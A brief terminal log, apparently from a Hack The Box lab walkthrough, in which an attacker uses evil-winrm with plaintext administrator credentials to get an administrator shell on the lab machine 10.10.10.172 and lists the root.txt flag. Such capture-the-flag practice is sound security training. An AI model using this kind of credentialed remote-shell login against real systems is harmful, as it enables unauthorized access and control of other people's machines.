 kali@kali:~/htb/machines$ evil-winrm -i 10.10.10.172 -u administrator -p 'd0m@in4dminyeah!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
megabank\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir C:\Users\Administrator\Desktop
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         1/3/2020   5:48 AM             32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents>